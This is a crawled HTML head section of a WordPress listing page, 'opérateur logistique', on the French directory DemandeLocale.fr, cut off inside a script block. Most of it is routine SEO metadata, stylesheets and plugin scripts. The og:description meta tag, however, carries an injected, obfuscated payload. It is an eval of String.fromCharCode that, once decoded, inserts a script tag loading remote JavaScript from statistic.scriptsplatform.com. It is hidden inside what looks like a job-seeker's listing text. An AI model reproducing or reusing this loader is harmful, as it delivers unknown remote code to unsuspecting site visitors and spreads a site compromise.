

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demandelocale.fr/listing/operateur-logistique/
body_size: 38147
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://demandelocale.fr/xmlrpc.php">
<meta name="facebook-domain-verification" content="3ezcrfbs6dzkci6oz5d5ymcg5e80hw" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>opérateur logistique - DemandeLocale.fr</title>
	<link rel="canonical" href="https://demandelocale.fr/listing/operateur-logistique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="article:publisher" content="https://www.facebook.com/DemandeLocale.fr/" />
	<meta property="article:modified_time" content="2022-10-11T15:40:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demandelocale.fr/listing/operateur-logistique/","url":"https://demandelocale.fr/listing/operateur-logistique/","name":"opérateur logistique - DemandeLocale.fr","isPartOf":{"@id":"https://demandelocale.fr/#website"},"datePublished":"2022-10-05T09:49:46+00:00","dateModified":"2022-10-11T15:40:24+00:00","breadcrumb":{"@id":"https://demandelocale.fr/listing/operateur-logistique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demandelocale.fr/listing/operateur-logistique/"]}]},{"@type":"BreadcrumbList","@id":"https://demandelocale.fr/listing/operateur-logistique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demandelocale.fr/"},{"@type":"ListItem","position":2,"name":"Listes","item":"https://demandelocale.fr/annonces/"},{"@type":"ListItem","position":3,"name":"opérateur logistique"}]},{"@type":"WebSite","@id":"https://demandelocale.fr/#website","url":"https://demandelocale.fr/","name":"DemandeLocale.fr","description":"DemandeLocale.fr","publisher":{"@id":"https://demandelocale.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demandelocale.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://demandelocale.fr/#organization","name":"DemandeLocale.fr","url":"https://demandelocale.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demandelocale.fr/#/schema/logo/image/","url":"https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1.png","contentUrl":"https://demandelocale.fr/wp-content/uploads/2023/10/L.fr__3_-removebg-preview-300x300-1.png","width":300,"height":300,"caption":"DemandeLocale.fr"},"image":{"@id":"https://demandelocale.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DemandeLocale.fr/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demandelocale.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demandelocale.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;format=xml" />
<meta property="og:title" content="opérateur logistique" />
<meta property="og:url" content="https://demandelocale.fr/listing/operateur-logistique/" />
<meta property="og:site_name" content="DemandeLocale.fr" />
<meta property="og:type" content="profile" />
<meta property="og:description" content=".

Je suis disponible dès maintenant.var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpas-magnific-css' href='https://demandelocale.fr/wp-content/plugins/awesome-support/assets/admin/css/vendor/magnific-popup.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-admin-popup-css' href='https://demandelocale.fr/wp-content/plugins/awesome-support/assets/admin/css/admin-popup.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://demandelocale.fr/wp-content/plugins/dynamic-visibility-for-elementor//assets/css/dynamic-visibility.css?ver=5.0.6' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://demandelocale.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demandelocale.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='content-control-block-styles-css' href='https://demandelocale.fr/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://demandelocale.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css' href='https://demandelocale.fr/wp-content/plugins/contact-list/dist/css/p.css?ver=2.9.80' type='text/css' media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-container #contact-list-search ul li { margin-bottom: 5px; }.contact-list-contact-container { background: #fff; }.contact-list-contact-container { border: 1px solid #333; border-radius: 10px; padding: 10px; } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li .contact-list-contact-container { height: auto; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li .contact-list-contact-container { height: auto; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li .contact-list-contact-container { height: auto; } }
/*# sourceURL=contact-list-inline-css */
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://demandelocale.fr/wp-content/plugins/contact-list/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=2.9.80' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://demandelocale.fr/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptions-for-woocommerce-css' href='https://demandelocale.fr/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://demandelocale.fr/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://demandelocale.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://demandelocale.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://demandelocale.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://demandelocale.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://demandelocale.fr/wp-content/uploads/elementor/css/post-8.css?ver=1696856579' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://demandelocale.fr/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4186-css' href='https://demandelocale.fr/wp-content/uploads/elementor/css/post-4186.css?ver=1707834692' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://demandelocale.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://demandelocale.fr/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.3.11' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-mapbox-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/maps/mapbox/mapbox.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://demandelocale.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-countdown-widget-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/countdown-widget.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://demandelocale.fr/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://demandelocale.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://demandelocale.fr/wp-content/themes/my-listing-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://demandelocale.fr/wp-content/uploads/mylisting-dynamic-styles.css?ver=1699028333' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.1.4" id="wpas-magnific-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.1.4" id="wpas-admin-popup-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
//# sourceURL=contact-list-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/contact-list/dist/js/p.js?ver=2.9.80" id="contact-list-js"></script>
<script type="text/javascript" id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://demandelocale.fr/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
//# sourceURL=contact-list-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.23" id="pafe-extension-free-js"></script>
<script type="text/javascript" id="subscriptions-for-woocommerce-js-extra">
/* <![CDATA[ */
var sfw_public_param = {"ajaxurl":"https://demandelocale.fr/wp-admin/admin-ajax.php"};
//# sourceURL=subscriptions-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/subscriptions-for-woocommerce/public/js/subscriptions-for-woocommerce-public.js?ver=1.5.5" id="subscriptions-for-woocommerce-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://demandelocale.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
